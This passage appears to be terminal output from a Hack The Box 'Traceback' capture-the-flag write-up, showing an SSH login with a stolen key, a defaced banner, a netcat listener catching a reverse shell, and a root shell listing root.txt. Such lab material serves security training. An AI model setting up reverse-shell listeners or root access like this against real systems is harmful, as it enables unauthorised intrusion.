 kali@kali:~/htb/machines/complete/traceback/ssh_keys$ ssh sysadmin@10.10.10.181 -i id
_rsa
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
kali@kali:~$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.10.181] 51832
bash: cannot set terminal process group (30530): Inappropriate ioctl for device
bash: no job control in this shell
root@traceback:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@traceback:/# hostname
hostname
traceback
root@traceback:/# cd /root
cd /root
root@traceback:/root# ls
ls
root.txt
root@traceback:/root#